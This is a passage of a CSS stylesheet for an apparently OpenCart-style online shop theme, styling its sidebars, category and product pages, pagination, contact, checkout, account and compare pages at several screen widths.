    margin: 0;
  }
  #column-left .product-thumb .rating,
  #column-right .product-thumb .rating {
    margin: 8px 0 0 0;
  }
  #column-left h3,
  #column-right h3,
  #column-left .box-content h3,
  #column-right .box-content h3 {
    font-size: 16px;
  }
}

@media only screen and (max-width: 991px) {
  #column-left .product-thumb > .thumb-description,
  #column-right .product-thumb > .thumb-description {
    width: 62.8%;
    background: transparent;
  }
  .category-list .list-group-item {
    font-size: 14px;
    padding: 6px 13px 6px 0;
  }
  .toggled .toggle-open {
    position: absolute;
    right: 0;
  }
  #selectMe-desk {
    display: none;
  }
  .filter_box .list-group a {
    font-size: 16px;
  }
  #column-left .mt-banner,
  #column-right .mt-banner {
    display: none;
  }
  #column-left .swiper-viewport,
  #column-right .swiper-viewport {
    display: none;
  }
  #column-left > div:first-child,
  #column-right > div:first-child {
    margin: 20px 0 0 !important;
  }
  #column-left > div,
  #column-right > div {
    margin: 10px 0 0;
    padding: 0;
  }
  #column-left .toggled .toggle-open,
  #column-right .toggled .toggle-open {
    right: 15px;
  }
  #column-left h3,
  #column-right h3,
  #column-left .box-content h3,
  #column-right .box-content h3 {
    font-size: 14px;
    padding: 10px 15px;
    border: none;
    margin: 0;
    cursor: pointer;
  }
  #column-left .toggled.active,
  #column-right .toggled.active,
  #column-left .box-content .toggled.active,
  #column-right .box-content .toggled.active {
    border-bottom: none;
  }
  #column-left .vertical-category-wrapper,
  #column-right .vertical-category-wrapper {
    display: none;
  }
  .filter_box,
  #column-left .block_box,
  #column-right .block_box,
  .category-list #selectMe-desk,
  .account-content .list-unstyled,
  .sidebar .list-unstyled {
    padding: 20px 15px;
  }
}
@media (max-width: 375px) {
  #column-left .product-thumb > .thumb-description,
  #column-right .product-thumb > .thumb-description {
    width: 54.8%;
  }
}
/*----------------------------------------------*/
/* our team */
/*----------------------------------------------*/
#team-carousel .product-thumb .product-title a {
  font-size: 24px;
  line-height: 26px;
  font-weight: 600;
  color: var(--primary-color);
  margin: 0 0 5px;
}

.product-sub-title a {
  font-size: 18px;
  line-height: 26px;
  color: var(--secondary-light-color);
  font-weight: 600;
}

@media (max-width: 1199px) {
  #team-carousel .product-thumb .product-title a {
    font-size: 18px;
    line-height: 20px;
    font-weight: 600;
    color: var(--primary-color);
    margin: 0 0 8px;
  }
  .product-sub-title a {
    font-size: 14px;
    line-height: 20px;
  }
  .product-thumb .product-sub-title {
    margin: 0;
  }
}
/*----------------------------------------------*/
/* category page */
/*----------------------------------------------*/
.category-block {
  margin: 0 0 28px;
  background: var(--secondary-color);
}
.cat-banner {
  border: none;
  padding: 0;
  background: transparent;
  border-radius: 0;
  margin: 0 0 10px;
}
.cat-description {
  color: var(--secondary-light-color);
}
.cat-description p {
  margin: 0;
  font-size: 16px;
  line-height: 24px;
  color: var(--secondary-light-color);
}
.cat_info {
  margin: 0 0 30px;
  padding: 10px 20px;
  border: none;
  background: var(--background-color);
}
.refine-search {
  margin: 0 0 20px;
}
#content .refine-text {
  font-size: 16px;
  margin: 0 0 12px;
  font-weight: 600;
}
.cat-name {
  padding: 0;
  margin: 0;
  text-transform: capitalize;
}
.cat-name li {
  display: inline-block;
}
#button-grid {
  margin: 0 10px 0 0;
}
#button-list.btn-default i,
#button-grid.btn-default i {
  font-size: 16px;
  display: block;
}
#button-list.btn-default,
#button-grid.btn-default {
  height: 40px;
  width: 40px;
  padding: 0;
  border: none;
  background: var(--primary-color);
  color: var(--secondary-color);
  box-shadow: none;
  border-radius: 0;
}
#button-grid.btn-default.active,
#button-list.btn-default.active,
#button-grid.btn-default:hover,
#button-list.btn-default:hover {
  background: var(--primary-hover-color);
  color: var(--secondary-color);
}
.cat-name li a {
  border-radius: 0;
  font-size: 14px;
  border: none;
  padding: 7px 20px;
  display: inline-block;
  margin: 0 6px 10px 0;
  background: var(--primary-color);
  color: var(--secondary-color);
}
.cat-name li a:hover {
  color: var(--secondary-color);
  background: var(--primary-hover-color);
}
#list-view.btn-default i,
#grid-view.btn-default i {
  font-size: 16px;
  display: block;
}
#list-view.btn-default,
#grid-view.btn-default {
  height: 40px;
  width: 40px;
  text-align: center;
  padding: 0;
  border-radius: 0;
  background: var(--secondary-color);
  color: var(--primary-color);
  border: 1px solid var(--border-color);
  box-shadow: none;
  z-index: 1;
}
#grid-view.btn-default.active,
#list-view.btn-default.active,
#grid-view.btn-default:hover,
#list-view.btn-default:hover {
  background: var(--primary-hover-color);
  color: var(--secondary-color);
  border-color: var(--primary-hover-color);
}
#grid-view.btn-default {
  margin: 0 10px 0 0;
}
#compare-total.btn.btn-link {
  text-decoration: none;
  outline: none;
  padding: 8px 0;
  border: none;
  text-transform: capitalize;
  font-weight: 400;
  color: var(--primary-color);
}

#compare-total.btn.btn-link:hover {
  background: transparent;
  color: var(--primary-hover-color);
}
.cat-pagination-right {
  text-align: right;
}
.cat-pagination-right > div {
  display: inline-block;
  vertical-align: top;
}
.cat-pagination-right .cat-show {
  padding-left: 20px;
}
.text-right.show-text {
  padding: 0px 15px;
}
.text-right.show-text,
.text-right.show-select {
  width: auto;
  float: left;
}
.text_limit,
.text_sort {
  margin: 8px 0;
}
.select-filter-sort,
.select-filter-show {
  position: relative;
}
.cat-pagination-right .form-control {
  padding: 4px 25px 4px 10px;
  margin: 0;
  height: 40px;
  border-radius: 0;
  background: transparent;
  border: 1px solid var(--border-color);
}
select.form-control,
.form-control {
  appearance: none;
  -o-appearance: none;
  -moz-appearance: none;
  -webkit-appearance: none;
  cursor: pointer;
}
.form-control:focus {
  border-color: var(--border-color);
}
.select-filter-show::after,
.select-filter-sort::after {
  font-family: "fontawesome";
  content: "\f0dd";
  font-size: 16px;
  position: absolute;
  right: 10px;
  top: 7px;
  pointer-events: none;
  color: var(--primary-color);
}
.product-list .product-thumb .button-group .compare {
  display: block;
}
.rating .fa-stack,
#tab-review .fa-stack{
  font-size: 8px;
  width: 2.2em;
}
.rating .fa-star-o,
#tab-review .fa-star-o{
    font-size: 12px;
    color:var(--primary-hover-color);
}
.rating .fa-star,
.rating .fa-star + .fa-star-o,
#tab-review .fa-star + .fa-star-o,
#tab-review .fa-star{
    font-size: 12px;
    color: var(--primary-hover-color);
}
@media (min-width: 992px) {
  .product-grid .product-thumb .caption .price {
    display: block;
  }
}
@media(max-width: 575px) and (min-width: 376px) {
  #product-list.row-cols-1 > * {
    width: 50%;
  }
  #product-list.row-cols-1.product-list > * {
    width: 100%;
  }
}
@media(min-width: 768px) {
  .product-list .product-thumb .image {
    float: left;
    z-index: 1;
    margin-right: 30px;
  }
}
@media (max-width: 1199px) {
  .cat-pagination-right .cat-show {
    padding-left: 10px;
  }
  #list-view.btn-default,
  #grid-view.btn-default {
    height: 34px;
    width: 34px;
  }
  #list-view.btn-default i,
  #grid-view.btn-default i {
    font-size: 14px;
  }
  #compare-total.btn.btn-link {
    padding: 8px 0;
  }
  .cat-pagination-right .form-control {
    height: 34px;
  }
  .text_limit,
  .text_sort {
    font-size: 14px;
    margin: 6px 0;
  }
  #product-category #product-list > *,
  #product-search #product-list > * {
    width: 33.333333%;
  }
  #product-category #product-list.product-list > *,
  #product-search #product-list.product-list > * {
    width: 100%;
  }
}
@media (max-width: 991px) {
  .category-block {
    margin: 0 0 15px;
  }
  .refine-search {
    margin: 0 0 10px;
  }
  .cat-name li a {
    font-size: 13px;
    padding: 5px 10px;
  }
  .cat_info {
    margin: 0 0 20px;
    padding: 9px 15px;
  }
  .product-list .product-thumb .image {
    margin-right: 20px;
  }
  #list-view.btn-default i,
  #grid-view.btn-default i {
    font-size: 16px;
  }
  #list-view.btn-default,
  #grid-view.btn-default {
    height: 34px;
    width: 34px;
  }
  .cat-pagination-right .form-control {
    height: 34px;
  }
  .cat-description p {
    font-size: 14px;
  }
  #button-list.btn-default,
  #button-grid.btn-default {
    height: 34px;
    width: 34px;
  }
  #button-list.btn-default i,
  #button-grid.btn-default i {
    font-size: 12px;
  }
}
@media (max-width: 767px) {
  .cat-pagination-right {
    text-align: left;
    margin: 5px 0 0;
    padding: 0 10px;
  }
  .cat_list_gird {
    padding: 0 10px;
  }
  .product-list .product-thumb .image {
    display: inline-block;
  }
  .product-list .product-thumb .caption {
    padding: 10px 0;
  }
  #product-category #product-list > *, #product-search #product-list > * {
    width: 50%;
  }
  .product-list .product-thumb .product-price {
    padding: 0 0 5px;
  }
  .product-list .product-thumb .rating {
    padding: 0 0 5px;
  }
}
@media (max-width: 680px) {
  .com-total {
    padding: 0;
  }
}
@media (max-width: 480px) {
  .cat-pagination-right > * {
    display: inline-block;
    vertical-align: top;
    width: 100%;
  }
  .cat-pagination-right .cat-show {
    padding: 5px 0 0 0;
  }
  .cat-pagination-right {
    display: block;
    text-align: left;
  }
  #compare-total.btn.btn-link {
    font-size: 13px;
  }
  #button-list.btn-default i,
  #button-grid.btn-default i {
    font-size: 12px;
  }
}
@media(max-width: 375px) {
  #product-category #product-list > *,
  #product-search #product-list > * {
    width: 100%;
  }
}
/*----------------------------------------------*/
/* pagination css */
/*----------------------------------------------*/
.pro_pagination {
  clear: both;
  border: none;
  line-height: 36px;
  padding: 10px 15px;
  margin-top: 20px;
  background: var(--background-color);
}
.pro_pagination .text-left {
  margin: 10px 0;
  font-size: 16px;
  float: left;
  color: var(--secondary-light-color);
}
.pro_pagination .text-start,
.pro_pagination .text-end {
  font-size: 14px;
  float: left;
  color: var(--primary-color);
}
.pro_pagination .row {
  align-items: center;
}
.pagination {
  padding: 0;
  margin: 0;
  vertical-align: top;
  justify-content: flex-end;
}
.page-item:last-child .page-link,
.page-item:first-child .page-link {
  border-radius: 0;
}
.pro_pagination .pagination > li.active > span,
.pagination > li > a:focus,
.pagination > li > a:hover,
.pagination > li > span:focus,
.pagination > li > span:hover {
  cursor: pointer;
  z-index: 2;
  color: var(--secondary-color);
  background: var(--primary-hover-color);
}
.pagination > li > a:last-child {
  border-radius: 0;
}
.pagination > li > a,
.pagination > li > span {
  float: left;
  margin-right: 10px;
  font-size: 14px;
  border-radius: 0;
  width: 40px;
  height: 40px;
  line-height: 40px;
  text-align: center;
  padding: 0;
  position: relative;
  text-decoration: none;
  border: none;
  color: var(--secondary-color);
  background-color: var(--primary-color);
}
@media (max-width: 1199px) {
  .pagination > li > a,
  .pagination > li > span {
    width: 34px;
    height: 34px;
    line-height: 34px;
    font-size: 14px;
  }
  .pro_pagination .text-left {
    margin: 6px 0;
  }
}
@media (max-width: 991px) {
  .pro_pagination .text-left,
  .pro_pagination .text-right {
    width: 100%;
    float: unset;
    text-align: center;
    clear: both;
  }
  .pro_pagination .text-right {
    padding-top: 7px;
  }
  .pro_pagination .text-left {
    margin: 0;
  }
  .pagination > li > a,
  .pagination > li > span {
    width: 30px;
    height: 30px;
    line-height: 30px;
  }
  .pagination > li > a,
  .pagination > li > span {
    width: 30px;
    height: 30px;
    line-height: 28px;
  }
  .pro_pagination .text-start,
  .pro_pagination .text-end {
    font-size: 14px;
  }
  .pro_pagination {
    line-height: 28px;
  }
}
@media(max-width: 575px) {
  .pro_pagination .text-start,
  .pro_pagination .text-end {
    line-height: 30px;
    text-align: center !important;
  }
  .pagination {
    padding: 5px 0 0;
    justify-content: center;
  }
}
/*----------------------------------------------*/
/* product page */
/*----------------------------------------------*/
.thumbnails {
  overflow: auto;
  clear: both;
  list-style: none;
  padding: 0;
  margin: 0;
}
a.thumbnail {
  padding: 0;
  border: none;
  margin: 0;
}
#product-info .product-additional {
  text-align: center;
  position: relative;
}
hr {
  opacity: 1;
  border-color: var(--border-color);
}
#product-info hr {
  opacity: 0.7;
}
.zoomContainer {
  border-radius: 0;
  position: relative;
  overflow: hidden;
}
#additional-carousel .slick-next {
  position: absolute;
  z-index: 1;
  height: 40px;
  width: 40px;
  padding: 0;
  font-size: 20px;
  top: 0;
  bottom: 0;
  margin: auto;
  line-height: 20px;
  border-radius: 50%;
  color: var(--primary-color);
  left: auto;
  right: -40px;
}
#additional-carousel .slick-prev {
  position: absolute;
  z-index: 1;
  height: 40px;
  width: 40px;
  padding: 0;
  font-size: 20px;
  top: 0;
  bottom: 0;
  margin: auto;
  line-height: 20px;
  border-radius: 50%;
  color: var(--primary-color);
  left: -40px;
  right: auto;
}
#additional-carousel .slick-arrow:hover i {
  color: var(--primary-hover-color);
}
#additional-carousel .slick-next:hover:before,
#additional-carousel .slick-prev:hover:before {
  background: var(--primary-hover-color);
}
#product-info .product-additional {
  margin: 0 auto;
  position: relative;
  display: block;
  vertical-align: top;
  width: calc(100% - 30%);
}
.product-img .thumbnails {
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
}
.product-additional .image-additional img {
  border-radius: 0;
  padding: 0;
}
#additional-carousel .image-additional {
  margin: 0 5px;
}
#quick-carousel.owl-carousel.owl-theme .owl-nav {
  position: unset;
  margin: 0;
}
#product-info .pro-image {
  float: left;
}
.pro-image {
  margin: 0 0 30px;
}
#quick-carousel .image-additional a {
  margin: 0 10px;
  display: block;
}
#quick-carousel {
  max-width: 440px;
  margin: auto;
  padding: 0 20px;
}
#additional-carousel .owl-nav div,
#quick-carousel .owl-nav div {
  top: 0;
  bottom: 0;
  margin: auto;
  height: 30px;
  border: none;
  width: 30px;
  background: transparent;
  position: absolute;
  box-shadow: none;
  opacity: 1;
}
#additional-carousel .owl-nav .owl-prev {
  left: -30px;
  right: auto;
}
#additional-carousel .owl-nav .owl-prev::after {
  content: "";
  position: absolute;
  height: 18px;
  width: 2px;
  background: var(--primary-hover-color);
  top: 3px;
  left: 3px;
}
#additional-carousel .owl-nav .owl-next {
  right: -30px;
  left: auto;
}
.product-additional .owl-prev:after {
  content: "";
}
#quick-carousel .owl-nav .owl-prev {
  left: -20px;
  right: auto;
}
#quick-carousel .owl-nav .owl-next {
  right: -20px;
  left: auto;
}
#additional-carousel .owl-nav div::before,
#additional-carousel .owl-nav div::after,
#quick-carousel .owl-nav div::before,
#quick-carousel .owl-nav div::after {
  display: none;
}
#additional-carousel.owl-carousel.owl-theme .owl-nav .fa,
#quick-carousel.owl-carousel.owl-theme .owl-nav .fa {
  font-size: 22px;
  line-height: 30px;
}
.right_info h1,
.quick-product-right h1 {
  font-size: 24px;
  text-transform: capitalize;
  margin: 0 0 10px;
  font-weight: 500;
  color: var(--primary-color);
}
#product-info .reviews {
  font-size: 16px;
  text-transform: capitalize;
  color: var(--secondary-light-color);
}
#product-info .write-review {
  font-size: 16px;
  color: var(--secondary-light-color);
}
#product-info .right_info .rating {
  margin-bottom: 17px;
}
.form-group {
  margin-bottom: 30px;
}
.rating .product-rating {
  float: left;
  margin-right: 20px;
}
.rating .write-review {
  padding: 0 0 0 15px;
  margin: 0 0 0 15px;
  position: relative;
}
.pro-deatil .rating .write-review:before {
  content: "";
  background: var(--secondary-light-color);
  height: 14px;
  width: 1px;
  position: absolute;
  left: 0;
  margin: auto;
  top: 0;
  bottom: 0;
}
.rating .fa-pencil {
  padding-right: 5px;
  color: var(--primary-color);
}
.right_info .disc {
  color: var(--primary-color);
  margin-right: 5px;
  font-size: 16px;
  line-height: 27px;
  min-width: 125px;
  display: inline-block;
}
.right_info .disc1 {
  font-size: 16px;
  color: var(--secondary-light-color);
  margin-right: 10px;
}
.pro_price {
  font-size: 16px;
  display: inline-block;
  font-weight: 500;
}
.pro_oldprice {
  color: var(--secondary-light-color);
  margin-left: 10px;
  font-size: 16px;
}
.right_info .tax {
  margin: 7px 0 5px;
  color: var(--secondary-light-color);
  font-size: 16px;
}
.right_info .price-new {
  font-size: 24px;
  font-weight: 600;
}
.product-options h3 {
  font-size: 18px;
  text-transform: capitalize;
  font-weight: 500;
}
.right_info .control-label {
  font-size: 16px;
  font-weight: 600;
  line-height: 25px;
  text-transform: capitalize;
  margin-bottom: 0;
}
.right_info .disc1:hover {
  color: var(--primary-hover-color);
}
.right_info .checkbox,
.right_info .radio {
  margin-top: 0;
}
.product-options .alert {
  margin-top: 15px;
}
.product-btn-quantity .minus-plus {
  margin: 0 10px 15px 0;
  display: inline-flex;
  background: var(--background-color);
  border-radius: 0;
  border: none;
}
#product .minus-plus > * {
  text-align: center;
  border: none;
  background: transparent;
  padding: 0 5px;
  font-size: 14px;
  width: 50px;
  height: 50px;
}
.product-btn-quantity #input-quantity {
  width: 50px;
}
.right_info .control-label.qty {
  margin: 0 0 10px 0;
  display: block;
  min-width: 35px;
}
#button-cart,
#quick-cart {
  margin: 0 10px 0 0;
  width: auto;
  color: var(--secondary-color);
  background: var(--primary-color);
  padding: 15px 30px;
  line-height: 20px;
}
#button-cart:hover,
#quick-cart:hover {
  background: var(--primary-hover-color);
}
#product .btn-group button {
  padding: 0;
  background: transparent;
  color: var(--primary-color);
}
#product .btn-group button {
  font-size: 14px;
  margin: 0 20px 0 0;
  padding: 0;
  border: none;
  border-radius: 0;
  display: flex;
  align-items: center;
  font-weight: 600;
  text-transform: capitalize;
  color: var(--primary-color);
  background: transparent;
  float: left;
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  box-shadow: none;
}
#product .btn-group button:hover,
#product .btn-group button:hover {
  background: transparent;
  color: var(--primary-hover-color);
}
#product .btn-group button:last-child {
  margin: 0;
}
#product-info .btn-group .btn-light + .btn-light {
  border-left: 1px solid var(--secondary-color);
}
#product-info .btn-group .btn-light {
  padding: 0;
  margin: 0;
  height: 50px;
  width: 50px;
  display: block;
  color: var(--primary-color);
  background: var(--background-color);
}
#product-info .btn-group .btn-light i {
  font-size: 16px;
  line-height: 50px;
}
#product-info .btn-group .btn-light:hover {
  background: var(--primary-color);
  color: var(--secondary-color);
}
.pro-image img {
  padding: 0;
  width: 100%;
  border-radius: 0;
}
#product .product-btn-quantity {
  float: left;
  display: flex;
  align-items: center;
}
.tab-content #tab-description {
  font-size: 16px;
  line-height: 22px;
  color: var(--secondary-light-color);
}
#product-info #tab-description ul:last-child,
#product-info #tab-specification .table {
  margin: 0;
  border-color: var(--border-color);
}
.propage-tab h2 {
  font-size: 18px;
  margin: 25px 0 15px 0;
}
.propage-tab .nav-tabs {
  display: flex;
  border: none;
  justify-content: center;
  background: var(--primary-hover-color);
}
.propage-tab .nav-tabs li + li {
  margin: 0 0 0 50px;
}
#form-review.form-horizontal .control-label {
  padding: 0;
}
.quickview-wrapper-inner.container {
  max-width: 100%;
}
#button-upload222 {
  margin-left: 10px;
}
.related-products-block {
  clear: both;
  padding-top: 100px;
}
.related-products-block .owl-stage-outer {
  padding-top: 10px;
  margin-top: -10px;
}
.propage-tab {
  padding: 0;
  margin-top: 100px;
  background: var(--secondary-color);
  border-bottom: 1px solid var(--border-color);
}
#product-info .nav-tabs {
  display: flex;
  justify-content: flex-start;
  border: none;
  padding: 0;
  background: transparent;
}
#additional-carousel .owl-nav .owl-prev i::after {
  content: "";
  position: absolute;
  height: 18px;
  width: 2px;
  background: var(--primary-hover-color);
  top: 1px;
  left: 3px;
}
#additional-carousel .owl-nav .owl-next::before {
  width: 2px;
  height: 5px;
  content: "";
  position: absolute;
  height: 18px;
  width: 2px;
  background: var(--primary-hover-color);
  top: 1px;
  left: 3px;
}
#product-info .tab-content {
  padding: 30px 0 0;
  color: var(--secondary-light-color);
}
#product-info .tab-content strong {
  font-weight: 500;
  text-transform: capitalize;
}
@media(min-width: 768px) {
  #product-info .product-additional {
    max-width: 440px;
  }
}
@media(min-width: 768px) and (max-width: 991px) {
  #additional-carousel .slick-next {
    right: -25px;
  }
}
@media (max-width: 1800px) {
  .related-products-block {
    padding-top: 70px;
  }
}
@media (max-width: 1750px) {
  #quick-carousel .owl-nav .owl-prev {
    left: 0;
    right: auto;
  }
  #quick-carousel .owl-nav .owl-next {
    right: 0;
    left: auto;
  }
}
@media (max-width: 1440px) {
  .related-products-block {
    padding-top: 50px;
  }
  #product-info .tab-content {
    padding: 20px 0 0;
  }
  .propage-tab {
    margin-top: 50px;
  }
}
@media (max-width: 1199px) {
  .rating .product-rating {
    width: 100%;
    margin: 0 0 15px 0;
  }
  .propage-tab {
    margin-top: 50px;
  }
  .related-products-block {
    padding-top: 50px;
  }
  .right_info h1,
  .quick-product-right h1 {
    margin: 0 0 8px;
    font-size: 18px;
  }
  .pro_price {
    font-size: 20px;
  }
  .quickview-container .pro-image,
  #product-info .pro-image {
    margin-bottom: 10px;
  }
  #product .btn-group {
    display: inline-block;
  }
  #product .btn-group button {
    margin: 0 10px 0 0;
  }
  #product-info .product-additional {
    width: calc(100% - 45%);
  }
}
@media (max-width: 991px) {
  #product-info .pro-detail.row {
    padding: 0;
    margin: 0;
    flex-direction: column;
  }
  .propage-tab {
    margin-top: 30px;
  }
  .right_info .disc,
  .right_info .disc1,
  #product .btn-group button i,
  .tab-content #tab-description {
    font-size: 14px;
  }
  .quickview-container .pro-image,
  #product-info .pro-image {
    margin-bottom: 20px;
  }
  #additional-carousel .image-additional {
    margin: 0 5px;
  }
  #product-info .tab-content {
    padding: 15px 0 0;
  }
  .related-products-block {
    padding-top: 30px;
  }
  #product .minus-plus > * {
    height: 40px;
    width: 40px;
  }
  button.pro_wish i,
  button.pro_comper i {
    font-size: 14px;
  }
  #quick-carousel .image-additional a {
    margin: 0 5px;
  }
  .rating .product-rating {
    margin: 0 0 10px 0;
  }
  #product .btn-group button {
    font-size: 14px;
  }
  #button-cart, #quick-cart {
    line-height: 20px;
    font-size: 12px;
    padding: 10px 25px;
  }
  .right_info,
  .propage-tab {
    margin-top: 20px;
  }
  #product-info .btn-group .btn-light {
    height: 40px;
    width: 40px;
  }
  #product-info .btn-group .btn-light i {
    font-size: 14px;
    line-height: 40px;
  }
}
@media (max-width: 767px) {
  .product-img {
    width: 480px;
    margin: 0 auto;
  }
  .related-products-block {
    padding-top: 20px;
  }
  .product-btn-quantity .minus-plus {
    margin: 0 15px 0 0;
  }
}
@media (max-width: 540px) {
  .product-img {
    width: auto;
  }
  .product-btn-quantity .minus-plus {
    margin: 0 10px 0 0;
  }
  #product .product-btn-quantity {
    display: unset;
  }
  .right_info .price-new {
    font-size: 16px;
  }
}
/*----------------------------------------------*/
/* Contact Us */
/*----------------------------------------------*/
.information-contact .contact-left .title i.fa {
  font-size: 16px;
  height: 34px;
  line-height: 34px;
  margin: 0px 10px 10px 0;
  text-align: center;
  width: 34px;
  color: var(--primary-color);
  background: var(--background-color);
}
.information-contact .contact-left .title {
  font-size: 16px;
  color: var(--primary-color);
}
.content-address {
  margin-bottom: 15px;
}
.contact-left .btn-info i {
  font-size: 16px;
}
.content-details {
  padding: 15px;
  border: 1px solid var(--border-color);
  color: var(--secondary-light-color);
  border-radius: 0;
  background: var(--secondary-color);
}
.contact-left .content-details > div {
  padding-bottom: 15px;
  margin-bottom: 15px;
  border-bottom: 1px solid var(--border-color);
}
.contact-left .content-details .comment-info {
  border: none;
  padding: 0;
  margin: 0px;
}
#information-contact .panel-body .col-sm-3 {
  float: left;
  width: 100%;
  padding: 15px;
  line-height: 25px;
}
.contact-title {
  margin: 0 0 20px 0;
  font-size: 20px;
}
@media (max-width: 991px) {
  .contact-left {
    margin-bottom: 30px;
  }
}

/*----------------------------------------------*/
/* checkout-cart */
/*----------------------------------------------*/
#accordion .panel-heading h4.panel-title a i.fa-caret-down {
  float: right;
}
#accordion.panel-group .panel {
  border-radius: 4px;
}
#accordion.panel-group .panel + .panel {
  margin-top: 15px;
}
#accordion.panel-group .panel-default > .panel-heading {
  background: var(--background-color);
  padding: 10px 15px;
  color: var(--primary-color);
  border: none;
}
#accordion.panel-group .panel-default > .panel-heading .panel-title {
  line-height: 20px;
  text-transform: uppercase;
}
.checkout .input-group .form-control {
  z-index: 1;
  background: transparent;
}

/*----------------------------------------------*/
/* other page */
/*----------------------------------------------*/
#button-search {
  margin: 0 0 20px 0;
}
h3.search-criteria {
  font-size: 17px;
}
#product-search #input-search {
  margin-bottom: 10px;
}

/* manufacture page */
.manufacturer-list {
  margin-bottom: 20px;
  padding: 5px;
  background: var(--secondary-color);
  border: 1px solid var(--border-color);
}
.manufacturer-heading {
  background: var(--background-color);
  font-size: 15px;
  font-weight: bold;
  margin-bottom: 6px;
  padding: 5px 8px;
}
.manufacturer-content {
  padding: 8px;
}
.manufacturer-content a:hover {
  color: var(--primary-hover-color);
}

/*account*/
#account-account .account-list-content {
  margin-bottom: 20px;
}
#account-account .account-list-content:last-child {
  margin-bottom: 0;
}
.well {
  padding: 20px;
  border-radius: 0;
  border: 1px solid var(--border-color);
  background: var(--secondary-color);
  box-shadow: none;
}
.well h2 {
  margin: 0px;
  padding-bottom: 10px;
  font-size: 18px;
  font-weight: 500;
}
.well strong {
  font-weight: 500;
}
.account-list-heading {
  font-size: 18px;
  margin: 0 0 10px;
}
.account-list-content li a {
  padding: 3px 0;
  display: inline-block;
  color: var(--secondary-light-color);
}
.account-list-content li a:hover {
  color: var(--primary-color);
}
.panel-body {
  background: var(--background-color);
}
#account-account #content ul li a {
  padding: 4px 0;
  display: inline-block;
}
#account-account #content h2 {
  font-size: 18px;
  font-weight: 600;
  margin: 0 0 10px;
}
#account-account #content ul {
  margin-bottom: 20px;
}
#account-account #content ul:last-child {
  margin: 0;
}
/*sitemap*/
#information-sitemap #content .row li > a {
  padding: 5px 0;
  display: block;
}

/*compare*/
#product-compare .table {
  display: inherit;
  border-style: solid none none none;
  overflow: auto;
}
.product-compare .btn-primary {
  padding: 7.5px 30px;
  width: auto;
  display: inline-block;
  font-size: 14px;
  font-weight: 500;
  /* text-transform: uppercase; */
  /* padding: 10px 30px; */
  border: none;
  color: var(--secondary-color);
  background: var(--primary-hover-color);
  transition: all 0.5s ease-in-out;
  -webkit-transition: all 0.5s ease-in-out;
  -moz-transition: all 0.5s ease-in-out;
  -ms-transition: all 0.5s ease-in-out;
  -o-transition: all 0.5s ease-in-out;
}
.product-compare .btn-primary:hover {
  background: var(--primary-color);
}
#product-compare .table > tbody + tbody {
  border-top: 1px solid #ddd;
}

/*checkout*/
#checkout-cart .img-thumbnail {
  border: none;
  border-radius: 0;
  padding: 0;
}

/*about us*/
#information-information #content .about-us {
  padding: 20px;
  display: flex;
  background: var(--secondary-color);
  border: 1px solid var(--border-color);
}
.about-us img {
  width: 100%;
}
.about-us h3 {
  font-size: 20px;
  text-transform: uppercase;
  margin: 0;
  font-weight: 400;
}
.about-us h4 {
  font-size: 16px;
  color: var(--primary-hover-color);
  margin: 15px 0;
  font-weight: 400;
}
.about-us p {
  font-size: 14px;
  line-height: 24px;
  color: var(--secondary-light-color);
}
@media (max-width: 767px) {
  .cms-block {
    margin-bottom: 15px;
  }
  #information-information #content .about-us {
    display: block;
  }
}

/*----------------------------------------------*/
/* scroll bar */
/*----------------------------------------------*/
body ::-webkit-scrollbar-track
{
  background-color: #f2f2f2;
  border-radius:0;
}
body ::-webkit-scrollbar
{
  width: 5px;
  height: 5px;
  background-color: var(--secondary-light-color);
  border-radius: 0;
}
body ::-webkit-scrollbar-thumb
{
  background-color: var(--secondary-light-color);
  border-radius: 0;
}

/*----------------------------------------------*/
/* common css */
/*----------------------------------------------*/
.mt-120{
  margin-top: 120px;
}
.mt-100 {
  margin-top: 100px;
}
.mt-80 {
  margin-top: 80px;
}
.mt-60 {
  margin-top: 60px;
}
.mt-50 {
  margin-top: 50px;
}
.mt-40 {
  margin-top: 40px;
}
.mt-30 {
  margin-top: 30px;
}
.p-100 {
  padding: 100px;
}
.img-thumbnail {
  border: none;
}
#content {
  min-height: 600px;
}
.common-home #content {
  min-height: unset;
}
#content > h3 {
  margin-top: 0;
  font-size: 18px;
}
.relative {
  position: relative;
}
.m-auto {
  margin: 0px auto;
}
.m-image-auto {
  width: auto !important;
}
ul.list-unstyled {
  margin: 0;
}
.owl-carousel {
  touch-action: manipulation;
}
.dropdown-menu > li > a:focus,
.dropdown-menu > li > a:hover {
  background-color: transparent;
}
.table > tbody > tr > td,
.table > tbody > tr > th,
.table > tfoot > tr > td,
.table > tfoot > tr > th,
.table > thead > tr > td,
.table > thead > tr > th {
  padding: 10px 15px;
  vertical-align: middle;
  border-color: var(--border-color);
}
.table-bordered > thead > tr > td,
.table-bordered > thead > tr > th {
  border-bottom-width: 1px;
}
.table > tbody > tr > td {
  border-top: none;
}
.form-group {
  margin-bottom: 30px;
  /* display: flex; */
  align-items: center;
}
.form-control {
  display: block;
  width: 100%;
  height: 35px;
  padding: 6px 15px;
  font-size: 15px;
  line-height: 20px;
  color: var(--secondary-light-color);
  background: var(--secondary-color);
  background-color: var(--secondary-color);
  background-image: none;
  border: 1px solid var(--border-color);
  box-shadow: none;
  border-radius: 0;
}

/* fixed mobile cart quantity input */
.input-group .form-control[name^="quantity"] {
  min-width: 60px;
} /*----------------------------------------------*/
/* common css */
/*----------------------------------------------*/
.mt-120 {
  margin-top: 120px;
}
.mt-100 {
  margin-top: 100px;
}
.mt-80 {
  margin-top: 80px;
}
.mt-60 {
  margin-top: 60px;
}
.mt-50 {
  margin-top: 50px;
}
.mt-40 {
  margin-top: 40px;
}
.mt-30 {
  margin-top: 30px;
}
.p-100 {
  padding: 100px;
}
.bg-color {
  background: #edebe8;
}
.img-thumbnail {
  border: none;
}
#content {
  min-height: 600px;
}
.common-home #content {
  min-height: unset;
}
#content > h3 {
  margin-top: 0;
  font-size: 18px;
}
.relative {
  position: relative;
}
.m-auto {
  margin: 0px auto;
}
.m-image-auto {
  width: auto !important;
}
ul.list-unstyled {
  margin: 0;
}
.owl-carousel {
  touch-action: manipulation;
}
.dropdown-menu > li > a:focus,
.dropdown-menu > li > a:hover {
  color: var(--primary-hover-color);
  background-color: transparent;
}
.table > tbody > tr > td,
.table > tbody > tr > th,
.table > tfoot > tr > td,
.table > tfoot > tr > th,
.table > thead > tr > td,
.table > thead > tr > th {
  padding: 10px 15px;
